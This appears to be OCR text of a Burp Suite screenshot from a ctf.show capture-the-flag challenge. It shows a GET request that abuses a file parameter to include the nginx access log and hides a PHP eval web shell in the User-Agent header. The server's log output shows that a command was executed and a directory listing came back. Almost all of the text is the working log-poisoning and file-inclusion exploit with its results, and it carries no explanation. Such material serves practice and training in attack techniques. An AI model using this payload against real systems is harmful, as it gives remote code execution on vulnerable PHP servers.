 Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://b885bd4a-bd56-43c9-8c5f-0a623fa61ea5.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: b885bd4a-bd56-43c9-8c5f-0a623fa61ea5.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118<?php eval($_GET[2]);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
https://ctf.show/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.1 Safari/605.1.15"
16 172.12.129.208 - - [21/Nov/2024:12:34:58 +0000] "GET /apple-touch-icon-precomposed.png
HTTP/1.1" 200 2741 "-" "com.apple.WebKit.Networking/20619.2.8.11.10 Network/4277.41.2
macOS/15.1"
17 172.12.129.208 - - [21/Nov/2024:12:34:59 +0000] "GET /favicon.ico HTTP/1.1" 200 2741
"-" "com.apple.WebKit.Networking/20619.2.8.11.10 Network/4277.41.2 macOS/15.1"
18 172.12.129.208 - - [21/Nov/2024:12:34:59 +0000] "GET /apple-touch-icon.png HTTP/1.1"
200 2741 "-" "com.apple.WebKit.Networking/20619.2.8.11.10 Network/4277.41.2
macOS/15.1"
19 172.12.129.208 - - [21/Nov/2024:12:35:04 +0000] "GET / HTTP/1.1" 200 2741 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36"
20 172.12.129.208 - - [21/Nov/2024:12:35:05 +0000] "GET /favicon.ico HTTP/1.1" 200 2741
"https://b885bd4a-bd56-43c9-8c5f-0a623fa61ea5.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36"
21 172.12.129.208 - - [21/Nov/2024:12:35:17 +0000] "GET / HTTP/1.1" 200 2741 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36"
22 172.12.129.208 - - [21/Nov/2024:12:36:16 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 1674 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36fl0g.php
23 index.php
24 "
25 172.12.129.208 - - [21/Nov/2024:12:36:34 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 2004 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36fl0g.php
26 index.php
27 "
28 172.12.129.208 - - [21/Nov/2024:12:36:54 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 2335 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118fl0g.php
29 index.php
30 "
31 172.12.129.208 - - [21/Nov/2024:12:37:46 +0000] "GET
/?file=/var/log/nginx/access.log&2=system(\x22ls\x22) HTTP/1.1" 200 2043 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118fl0g.php
32 index.php
33 "
34
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 11
Inspector
Notes
Done 3,266 bytes | 91 millis
Event log All issues (8) Memory: 183.4MB